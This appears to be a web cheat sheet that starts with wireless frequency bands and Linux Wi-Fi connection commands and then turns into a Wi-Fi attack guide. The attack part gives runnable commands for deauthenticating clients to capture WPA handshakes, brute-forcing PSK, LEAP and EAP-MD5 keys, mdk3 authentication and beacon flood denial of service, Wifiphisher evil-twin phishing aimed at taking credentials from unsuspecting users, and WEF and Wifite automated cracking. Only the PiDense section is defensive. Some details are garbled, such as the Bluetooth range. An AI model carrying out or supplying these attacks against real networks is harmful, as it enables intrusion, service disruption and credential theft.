Wireless Technology and Frequency Spectrum Overview
Understanding the frequency spectrum and its various applications is crucial for professionals working with wireless technologies. This document outlines the frequency ranges and associated technologies, providing insights into their usage and characteristics.
Frequency Bands and Technologies
- RFID (Radio Frequency Identification)
- LF (Low Frequency): 120-150 kHz
- HF (High Frequency): 13.56 MHz
- UHF (Ultra-High Frequency): 433 MHz
- Keyless Entry Systems
- North America: 315 MHz
- Europe and Asia: 433.92 MHz
- Cellular Frequencies (US)
- 698-894 MHz: LTE Band 12, 13, 17
- 1710-1755 MHz: AWS (Advanced Wireless Services)
- 1850-1910 MHz: PCS (Personal Communications Service)
- 2110-2155 MHz: AWS
- Global Positioning System (GPS)
- L1: 1575.42 MHz
- L2: 1227.60 MHz
- L Band
- Frequency Range: 1-2 GHz
- 802.15.4 (ZigBee)
- Europe: 868 MHz
- US and Australia: 915 MHz
- 802.15.1 (Bluetooth)
- Frequency Range: 2.4-2.483.5 GHz
- Wi-Fi Standards
- 802.11 b/g: 2.4 GHz
- 802.11a: 5.0 GHz
- 802.11n: 2.4/5.0 GHz
- Satellite and Microwave Communication
- C Band: 4-8 GHz
- Ku Band: 12-18 GHz
- K Band: 18-26.5 GHz
- Ka Band: 26.5-40 GHz
Tools and Commands
To work effectively with these frequencies and technologies, various tools and commands are used by engineers and technicians:
FCC ID Lookup
For identifying devices and their frequency allocations, the FCC ID lookup tool is invaluable:
- FCC ID Lookup URL: FCC ID Lookup
Frequency Databases
Accessing a comprehensive database for frequency information is essential for planning and troubleshooting:
- Frequency Database URL: Radio Reference Database
Practical Commands
Linux Networking Commands
View Wireless Interfaces:
iwconfigMonitor Mode Activation:
airmon-ng start wlan0Packet Capture:
airodump-ng wlan0monBluetooth Scanning
- **Scan for Bluetooth Devices: **
hcitool scanZigBee Network Analysis
- Scan for ZigBee Channels:
sudo zbstumbler /dev/ttyUSB0Wireless Hacking with Kismet and Linux Wi-Fi Commands
Kismet is a powerful wireless network detector, sniffer, and intrusion detection system. It supports multiple wireless cards and is compatible with various protocols. Below is a comprehensive guide to Kismet commands and essential Linux Wi-Fi commands for effective wireless network management and analysis.
Kismet Commands
Kismet provides a variety of commands for managing and analyzing wireless networks. Here is a detailed table of the Kismet commands along with their descriptions:
| Command | Description |
|---|---|
e | Show Kismet servers |
h | Display help |
z | Full-screen display |
n | Show current network number |
m | Mute sound |
i | Network details |
t | Tag or untag a network |
s | Sort the network list |
g | Group tagged networks |
l | Show wireless card power levels |
u | Ungroup the current group |
d | Display settings |
c | Show current network users |
r | Packet rate graph |
L | Lock channel to the selected channel |
a | Display network statistics |
H | Return to normal channel hopping |
p | Packet type capture |
+/- | Expand/collapse network groups |
f | Center the network |
CTRL+L | Redraw the screen |
w | Track alerts |
Q | Quit Kismet |
X | Close popup window |
Essential Linux Wi-Fi Commands
Managing Wi-Fi networks in Linux involves using various command-line tools for configuration, monitoring, and troubleshooting. Below is a table of essential Linux Wi-Fi commands:
| Command | Description |
|---|---|
iwconfig | Configure wireless network interfaces |
rfkill list | Display the status of RF (radio frequency) devices |
rfkill unblock all | Enable all RF devices (e.g., Wi-Fi) |
airodump-ng mon0 | Monitor all wireless network interfaces |
Practical Examples
Using Kismet
Starting Kismet
sudo kismet- Viewing Network Details
- Press
ito see the details of a selected network.
- Press
- Sorting the Network List
- Press
sto sort the list of detected networks.
- Press
- Displaying Current Users
- Press
cto display the users connected to the current network.
- Press
Using Linux Wi-Fi Commands
- Configuring Wireless Interfaces
sudo iwconfig wlan0 essid "YourNetworkSSID" key s:passwordChecking RF Device Status
sudo rfkill listUnblocking All RF Devices
sudo rfkill unblock allMonitoring Wireless Interfaces
sudo airodump-ng mon0Connecting to Wireless Networks in Linux
Below is a detailed guide on connecting to various types of wireless networks in Linux using command-line tools. This guide covers connections to unsecured networks, WEP, WPA-PSK, and WPA-Enterprise networks.
Connecting to an Unsecured Network
To connect to an unsecured (open) network, use the following commands:
| Command | Description |
|---|---|
iwconfig ath0 essid $SSID | Set the SSID of the wireless network |
ifconfig ath0 up | Bring the wireless interface up |
dhclient ath0 | Obtain an IP address via DHCP |
Example:
iwconfig ath0 essid "OpenNetwork"
ifconfig ath0 up
dhclient ath0Connecting to a WEP Network
To connect to a WEP-secured network, use the following commands:
| Command | Description |
|---|---|
iwconfig ath0 essid $SSID key | Set the SSID and WEP key |
ifconfig ath0 up | Bring the wireless interface up |
dhclient ath0 | Obtain an IP address via DHCP |
Example:
iwconfig ath0 essid "WEPNetwork" key s:your_wep_key
ifconfig ath0 up
dhclient ath0Connecting to a WPA-PSK Network
To connect to a WPA-PSK (Pre-Shared Key) network, use the following commands:
| Command | Description |
|---|---|
iwconfig ath0 essid $SSID | Set the SSID of the wireless network |
ifconfig ath0 up | Bring the wireless interface up |
wpa_supplicant -B -i ath0 -c wpa-psk.conf | Start the WPA supplicant daemon with the config |
dhclient ath0 | Obtain an IP address via DHCP |
Example:
- Create a WPA-PSK configuration file (
wpa-psk.conf)
network={
ssid="WPA_PSK_Network"
psk="your_wpa_psk_password"
}- Run the commands:
iwconfig ath0 essid "WPA_PSK_Network"
ifconfig ath0 up
wpa_supplicant -B -i ath0 -c wpa-psk.conf
dhclient ath0Connecting to a WPA-Enterprise Network
To connect to a WPA-Enterprise network, use the following commands:
| Command | Description |
|---|---|
iwconfig ath0 essid $SSID | Set the SSID of the wireless network |
ifconfig ath0 up | Bring the wireless interface up |
wpa_supplicant -B -i ath0 -c wpa-ent.conf | Start the WPA supplicant daemon with the config |
dhclient ath0 | Obtain an IP address via DHCP |
Example:
Create a WPA-Enterprise configuration file (wpa-ent.conf):
network={
ssid="WPA_Enterprise_Network"
key_mgmt=WPA-EAP
eap=PEAP
identity="your_username"
password="your_password"
phase2="auth=MSCHAPV2"
}Run the commands:
iwconfig ath0 essid "WPA_Enterprise_Network"
ifconfig ath0 up
wpa_supplicant -B -i ath0 -c wpa-ent.conf
dhclient ath0Wi-Fi Network Testing in Linux
Testing Wi-Fi networks in Linux involves a series of commands to place wireless interfaces into monitor mode, capture handshakes, perform brute force attacks, and conduct denial-of-service (DoS) attacks. This guide provides a structured approach to these tasks using common tools such as airmon-ng, airodump-ng, aireplay-ng, aircrack-ng, mdk3, and others.
Setting Up Monitor Mode
To begin testing, you need to place your wireless interface into monitor mode. This allows you to capture all wireless traffic in your vicinity.
| Command | Description |
|---|---|
airmon-ng stop ath0 | Stop any processes on ath0 to prepare for monitor mode |
airmon-ng start wifi0 | Start monitor mode on wifi0 interface |
iwconfig ath0 channel $CH | Set the channel on ath0 to channel $CH |
Example:
airmon-ng stop ath0
airmon-ng start wifi0
iwconfig ath0 channel 6Capturing Client Handshake
Capturing the WPA/WPA2 handshake is crucial for performing brute force attacks.
| Command | Description |
|---|---|
airodump-ng -c $CH --bssid $AP -w file ath0 | Capture traffic on channel $CH from access point $AP and save to file |
aireplay-ng -0 10 -a $AP -c $CH ath0 | Send 10 de-authentication packets to force clients to reconnect, capturing the handshake |
Example:
airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w capture ath0
aireplay-ng -0 10 -a 00:11:22:33:44:55 -c 00:22:33:44:55:66 ath0Brute Force Handshake Attack
Once the handshake is captured, a brute force attack can be attempted to find the WPA-PSK.
| Command | Description |
|---|---|
aircrack-ng -w wordlist capture.cap | Brute force WPA-PSK using wordlist against capture.cap |
asleap -r capture.cap -w dict.asleap | Brute force LEAP using dict.asleap against capture.cap |
eapmd5pass -r capture.cap -w wordlist | Brute force EAP-MD5 using wordlist against capture.cap |
Example:
aircrack-ng -w wordlist.txt capture.cap
asleap -r capture.cap -w dict.asleap
eapmd5pass -r capture.cap -w wordlist.txtDenial of Service (DoS) Attack
Performing a DoS attack can flood the network with various types of packets, disrupting service.
| Command | Description |
|---|---|
mdk3 int a -a $AP | Authentication flood on $AP |
mdk3 int b -c $CH | Beacon flood on channel $CH |
Example:
mdk3 wlan0 a -a 00:11:22:33:44:55
mdk3 wlan0 b -c 6Wifiphisher Overview and Usage Guide
Wifiphisher is a powerful, flexible, modular, easy-to-use tool for conducting man-in-the-middle (MiTM) attacks to obtain credentials from unsuspecting Wi-Fi users. This tool runs on Linux and is especially effective when deployed on a Raspberry Pi. It supports various Wi-Fi association techniques, such as Evil Twin, KARMA, and Known Beacons, and comes with community-driven phishing templates for different scenarios.
Key Features
- Powerful: Capable of running for extended periods on devices like Raspberry Pi, employing various Wi-Fi association techniques.
- Flexible: Supports numerous arguments and community-driven phishing templates.
- Modular: Users can write Python modules to expand functionality or create custom phishing scenarios.
- Easy to Use: Beginners can start with simple commands, while advanced users can utilize the full feature set.
- Research-Backed: Incorporates state-of-the-art phishing techniques disclosed by developers.
- Community-Supported: Developed and maintained by an active community.
- Free: Available for free download with full source code under the GPLv3 license.
How It Works
Wi-Fi phishing with Wifiphisher involves two main steps:
- Establishing MiTM Position: Wifiphisher uses techniques like Evil Twin, KARMA, and Known Beacons to associate with Wi-Fi clients unknowingly.
- Performing Phishing Attacks: Once a MiTM position is established, various phishing attacks can be conducted, such as data sniffing or web-based credential capture.
Installation
To install the latest development version, use the following commands:
git clone https://github.com/wifiphisher/wifiphisher.git
cd wifiphisher
sudo python setup.py installExample Commands
- Manual Interface Selection and Firmware Upgrade Scenario:
wifiphisher -aI wlan0 -jI wlan4 -p firmware-upgrade --handshake-capture handshake.pcap-aI wlan0: Usewlan0for spawning the rogue Access Point.-jI wlan4: Usewlan4for DoS attacks.-p firmware-upgrade: Perform the “Firmware Upgrade” scenario.--handshake-capture handshake.pcap: Verify the captured Pre-Shared Key against the handshake file.
- Automatic Interface Selection and Plugin Update Scenario:
wifiphisher --essid CONFERENCE_WIFI -p plugin_update -pK s3cr3tp4ssw0rd--essid CONFERENCE_WIFI: Target the Wi-Fi network with ESSID “CONFERENCE_WIFI”.-p plugin_update: Perform the “Plugin Update” scenario.-pK s3cr3tp4ssw0rd: Protect the Evil Twin with PSK “s3cr3tp4ssw0rd”.
- Open Wi-Fi Network and OAuth Login Scenario:
wifiphisher --essid "FREE WI-FI" -p oauth-login -kB--essid "FREE WI-FI": Spawn an open Wi-Fi network with ESSID “FREE WI-FI”.-p oauth-login: Perform the “OAuth Login” scenario.-kB: Use the Known Beacons technique.
Command-Line Options
Below is a table of useful command-line options for Wifiphisher:
| Short Form | Long Form | Description |
|---|---|---|
-h | --help | Show help message and exit |
-i | --interface | Choose an interface that supports both AP and monitor modes |
-eI | --extensionsinterface | Choose an interface that supports monitor mode for running extensions |
-aI | --apinterface | Choose an interface that supports AP mode for spawning an AP |
-pI | --protectinterface | Specify interfaces protected from NetworkManager |
-kN | --keepnetworkmanager | Do not kill NetworkManager |
-nE | --noextensions | Do not load any extensions |
-e | --essid | Enter the ESSID of the rogue Access Point |
-pPD | --phishing-pages-directory | Search for phishing pages in the specified directory |
-p | --phishingscenario | Choose the phishing scenario to run |
-pK | --presharedkey | Add WPA/WPA2 protection on the rogue Access Point |
-qS | --quitonsuccess | Stop the script after successfully retrieving one pair of credentials |
-lC | --lure10-capture | Capture BSSIDs during AP selection phase as part of Lure10 attack |
-lE | --lure10-exploit | Exploit the captured BSSIDs to fool Windows Location Service |
-iAM | --mac-ap-interface | Specify MAC address of the AP interface |
-iEM | --mac-extensions-interface | Specify MAC address of the extensions interface |
-iNM | --no-mac-randomization | Do not change any MAC address |
-hC | --handshake-capture | Capture WPA/WPA2 handshakes for verifying passphrase |
-dE | --deauth-essid | Deauth all BSSIDs in the WLAN with the specified ESSID |
-dC | --deauth-channels | Channels to deauth |
--logging | Enable logging. | Output will be saved to wifiphisher.log file |
-lP | --logpath | Determine the full path of the logfile |
-cP | --credential-log-path | Determine the full path of the file that will store any captured credentials |
-cM | --channel-monitor | Monitor if the target access point changes the channel |
--payload-path | Enable the payload path. | Intended for use with scenarios that serve payloads |
-wP | --wps-pbc | Monitor if the button on a WPS-PBC Registrar side is pressed |
-wAI | --wpspbc-assoc-interface | The WLAN interface used for associating to the WPS Access Point |
-kB | --known-beacons | Perform the Known Beacons Wi-Fi automatic association technique |
-fH | --force-hostapd | Force the usage of hostapd installed in the system |
--dnsmasq-conf | DNSMASQ_CONF | Determine the full path of dnmasq.conf file |
-dK | --disable-karma | Disable KARMA attack |
-pE | --phishing-essid | Determine the ESSID you want to use for the phishing page |
WEF (WiFi Exploitation Framework) Overview and Usage Guide
WEF is a comprehensive tool designed for executing a variety of Wi-Fi attacks. It supports numerous attack types, automatic handshake capture and cracking, and provides multiple templates for EvilTwin attacks in different languages. This guide provides an overview of its features, installation process, common usage commands, and available attacks.
Key Features
- WPA/WPA2, WPS, and WEP Attacks: Supports a wide range of attacks on different Wi-Fi security protocols.
- Automatic Handshake Capture and Cracking: Facilitates easy capture and cracking of WPA/WPA2 handshakes.
- Multiple Templates for EvilTwin Attack: Offers various templates in different languages for conducting EvilTwin attacks.
- Monitor Mode Management: Allows enabling/disabling monitor mode and viewing interface info (frequencies, chipset, MAC address).
- 2.4 GHz and 5 GHz Support: Capable of attacking networks on both frequency bands.
- Informative Attack Logs: Provides detailed logs of the conducted attacks.
- Custom Wordlist Selector: Enables selection of custom wordlists when cracking.
- Language Support: Available in English and Spanish.
git clone https://github.com/D3Ext/WEF
bash wefAvailable Attacks
| Attack Type | Description |
|---|---|
| Deauthentication Attack | Disconnects clients from a network. |
| WIDS Confusion Attack | Confuses Wireless Intrusion Detection Systems. |
| Authentication Attack | Floods AP with authentication requests. |
| Beacon Flood Attack | Floods the airwaves with fake beacon frames. |
| TKIP Attack (Michael Shutdown Exploitation) | Exploits vulnerabilities in TKIP. |
| Pixie Dust Attack | Offline attack against WPS networks. |
| Null Pin Attack | Tests all-zero WPS pins. |
| PIN Bruteforce Attack | Attempts to brute-force WPS pins. |
| ARP Replay Attack | Generates traffic to capture IVs for WEP cracking. |
| HIRTE Attack | Attacks WEP-protected networks via clients. |
| Caffe Latte Attack | Cracks WEP keys by targeting clients. |
| Fake Authentication Attack | Fakes authentication to the target AP. |
| WPA/WPA2 Handshake Capture Attack | Captures WPA/WPA2 handshakes for cracking. |
| PMKID Attack | Exploits a vulnerability in WPA/WPA2 for handshakes. |
| EvilTwin Attack | Creates a rogue AP to capture credentials. |
Command-Line Options
| Short Form | Long Form | Description |
|---|---|---|
-i | --interface | Specify your network adapter interface in managed mode |
-h | --help | Show the help panel |
--version | Print the version and exit |
GeoWiFi: WiFi Geolocation Data Search Tool
GeoWiFi is a powerful tool designed to search WiFi geolocation data by BSSID and SSID using various public databases. This guide covers its key features, installation, usage, and command options.
Key Features
- Database Support: GeoWiFi queries multiple databases including Wigle, Apple, Google, Milnikov, WifiDB, and Combain.
- Output Flexibility: Supports output in map or JSON format.
- Custom Configuration: Allows API configuration through a YAML file.
- Docker Support: Can be run using Docker for ease of deployment.
Installation
Prerequisites
- Python 3
- Windows Terminal (recommended for Windows users to display emojis)
Configuration
GeoWiFi uses a configuration file located at gw_utils/config.yaml to store API keys and other settings.
Example Configuration (config.yaml):
wigle_auth: "your_wigle_encoded_key"
google_api: "your_google_api_key"
combain_api: "your_combain_api_key"
no-ssl-verify: falseUsage
Command-Line Interface
usage: geowifi.py [-h] [-s {bssid,ssid}] [-o {map,json}] identifier
Search for information about a network with a specific BSSID or SSID.
positional arguments:
identifier The BSSID or SSID of the network to search for.
options:
-h, --help Show this help message and exit
-s {bssid,ssid}, --search-by {bssid,ssid}
Specifies whether to search by BSSID or SSID (default: bssid)
-o {map,json}, --output-format {map,json}
Specifies the output format for the search results (default: map)Examples
- Search by BSSID:
python3 geowifi.py -s bssid 00:11:22:33:44:55Search by SSID:
python3 geowifi.py -s ssid "NetworkName"Output in JSON Format:
python3 geowifi.py -s bssid 00:11:22:33:44:55 -o jsonOutput in Map Format:
python3 geowifi.py -s ssid "NetworkName" -o mapPiDense: Monitoring Illegal Wireless Network Activities
Purpose
PiDense is designed to monitor and detect illegal wireless network activities. It focuses on identifying suspicious SSID broadcasts, detecting deauthentication attacks, and monitoring various wireless network anomalies such as KARMA attacks and WiFi Pineapple activities.
Capabilities
- Detects similar SSID broadcasts
- Detects SSID brute force attacks
- Detects beacon floods
- Monitors deauthentication attacks
- Identifies unencrypted wireless network density
- Monitors SSID broadcasts against a blacklist
- Detects KARMA attacks
- Monitors WiFi Pineapple activities
Soon to be Added Features
- Pcap parsing
- Company name setting for monitoring illegal wireless activities
- Probe request analysis for SSID brute force detection
- Beacon analysis for SSID flood detection
Working Principle
PiDense operates by monitoring wireless network activities and analyzing broadcasted SSIDs, encryption types, and detecting anomalies. It uses scapy for packet manipulation and analysis, and provides alerts when suspicious activities are detected.
Installation and Usage
Requirements
- Hardware: TP-LINK TL-WN722N
- Modules: scapy, time, termcolor, argparse
- Operating System: Kali Linux
Command Options
The following table provides a summary of the primary commands and their usage for PiDense.
| Command | Description |
|---|---|
git clone https://github.com/WiPi-Hunter/PiDense.git | Clone the PiDense repository from GitHub |
pip install scapy termcolor argparse | Install required Python modules |
airmon-ng start wlan0 | Enable monitor mode on wlan0 using airmon-ng |
ifconfig wlan0 down | Bring down the wlan0 interface |
iwconfig wlan0 mode Monitor | Set wlan0 to monitor mode |
ifconfig wlan0 up | Bring up the wlan0 interface |
cd PiDense | Navigate to the PiDense directory |
python pidense.py -h | Display help information for PiDense |
Wifite: Wireless Network Auditing Tool
Wifite is a comprehensive Python script for auditing wireless networks, leveraging existing tools to automate the process of retrieving wireless access point passwords. This guide provides a detailed overview of Wifite’s features, installation, usage, and command options.
Purpose
Wifite automates wireless network attacks by utilizing various existing tools to perform the following actions:
- WPS Offline Pixie-Dust attack
- WPS Online Brute-Force PIN attack
- WPA Handshake Capture + offline crack
- WPA PMKID Hash Capture + offline crack
- Various known WEP attacks
Key Features
| Feature | Description |
|---|---|
| WPS Pixie-Dust Attack | Offline brute-force attack on WPS |
| WPS PIN Attack | Online brute-force attack on WPS PIN |
| WPA Handshake Capture | Captures WPA handshake for offline cracking |
| WPA PMKID Hash Capture | Captures PMKID hashes for offline cracking |
| WEP Attacks | Supports multiple WEP attacks including fragmentation, chop-chop, aireplay, etc. |
| 5GHz Support | Supports 5GHz frequency for some wireless cards |
| Automatic Handshake Validation | Validates handshakes with pyrit, tshark, cowpatty, and aircrack-ng |
| Cracked Password Storage | Stores cracked passwords and handshakes in the current directory |
| Verbose Mode | Provides detailed output of executed commands for educational purposes |
| Compatibility | Designed for Kali Linux and ParrotSec, with Python 3 support |
Installation
Prerequisites
- Wireless card capable of Monitor Mode and packet injection
- Python (compatible with both Python2 and Python3)
- Required Tools:
iwconfig,ifconfig,aircrack-ng suite,tshark,reaver,bully,coWPAtty,pyrit,hashcat,hcxdumptool,hcxpcaptool
Usage
Command-Line Interface
usage: Wifite.py [options]
Wifite is a tool to automate wireless security auditing.
optional arguments:
-h, --help show this help message and exit
-i, --iface set the wireless interface (default: auto)
-c, --channel set the channel (default: all channels)
--pmkid capture PMKID hashes (default: enabled)
--pixie use Pixie-Dust attack (default: enabled)
--no-pixie disable Pixie-Dust attack
--wps-only attack only WPS-enabled networks
--no-wps do not attack WPS-enabled networks
--crack crack captured handshakes/PMKID hashes with a wordlist
--no-deauths do not send deauth packets
-v, --verbose increase verbosity of outputExamples
- Run Wifite with Default Settings:
sudo ./Wifite.py - Capture PMKID Hashes Only:
sudo ./Wifite.py --pmkid - Disable Pixie-Dust Attack:
sudo ./Wifite.py --no-pixie - Attack Only WPS-Enabled Networks:
sudo ./Wifite.py --wps-only - Crack Captured Handshakes with a Wordlist:
sudo ./Wifite.py --crack -w /path/to/wordlist.txt